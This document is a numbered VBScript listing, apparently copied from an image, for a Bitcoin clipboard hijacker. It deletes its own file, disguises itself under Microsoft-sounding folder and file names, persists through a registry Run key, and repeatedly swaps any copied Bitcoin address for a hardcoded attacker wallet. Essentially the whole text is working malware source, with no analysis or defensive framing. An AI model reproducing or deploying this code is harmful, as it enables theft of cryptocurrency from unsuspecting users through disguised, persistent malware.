 2 Set objWSH = CreateObject("WScript.Shell")
3 Set objFSO = CreateObject("Scripting.FileSystemObject")
4 objFSO.DeleteFile(wscript.ScriptFullName)
5 On Error Resume Next
6 Dim MyBTCAddress, BTCFolder, BTC, RegKeyName
7 MyBTCAddress = "1JkU5XdNLji4Ugbb8agEWL1ko5US42nNmc"
8 BTCFolder = objWSH.ExpandEnvironmentStrings("%PROGRAMDATA%") & "\Microsoft Essentials"
9 BTC = BTCFolder & "\Software Essentials.vbs"
10 RegKeyName = "Microsoft Software Essentials"
11 If Not objFSO.Folderexists(BTCFolder) then
12 objFSO.CreateFolder BTCFolder
13 End If
14 Const HKEY_CURRENT_USER = &H80000001
15 strComputer = "."
16 Set objRegistry = GetObject("winmgmts:\\" & strComputer & "\root\default:StdRegProv")
17 objRegistry.SetStringValue HKEY_CURRENT_USER, "Software\Microsoft\Windows\CurrentVersion\Run", RegKeyName, chr(34) & BTC & chr(34)
18 Call CreateBTCs()
19 objWSH.run chr(34) & BTC & chr(34)
20 Set objWSH = Nothing
21 Set objFSO = Nothing
22 Sub CreateBTCs
23 Dim FileBTC
24 Set FileBTC = objFSO.CreateTextFile(BTC, True)
25 FileBTC.WriteLine "On Error Resume Next"
26 FileBTC.WriteLine "Set objHTML = CreateObject(" & chr(34) & "HTMLfile" & chr(34) & ")"
27 FileBTC.WriteLine "Set objWSH = CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")"
28 FileBTC.WriteLine "Do"
29 FileBTC.WriteLine "wscript.sleep(2000)"
30 FileBTC.WriteLine "Clipboard = objHTML.ParentWindow.ClipboardData.GetData(" & chr(34) & "text" & chr(34) & ")"
31 FileBTC.WriteLine "LengthofClipboard = Len(Clipboard)"
32 FileBTC.WriteLine "If Left(Clipboard,1) = " & chr(34) & "1" & chr(34) & " then"
33 FileBTC.WriteLine "If LengthofClipboard >= 26 and LengthofClipboard <= 35 then"
34 FileBTC.WriteLine "objWSH.run " & chr(34) & "C:\Windows\System32\cmd.exe /c echo " & MyBTCAddress & "| clip" & chr(34) & ", 0"
35 FileBTC.WriteLine "End If"
36 FileBTC.WriteLine "End If"
37 FileBTC.WriteLine "If Left(Clipboard,1) = " & chr(34) & "3" & chr(34) & " then"
38 FileBTC.WriteLine "If LengthofClipboard >= 26 and LengthofClipboard <= 35 then"
39 FileBTC.WriteLine "objWSH.run " & chr(34) & "C:\Windows\System32\cmd.exe /c echo " & MyBTCAddress & "| clip" & chr(34) & ", 0"
40 FileBTC.WriteLine "End If"
41 FileBTC.WriteLine "End If"
42 FileBTC.WriteLine "Loop"
43 FileBTC.Close
44 Set FileBTC = Nothing
黑鸟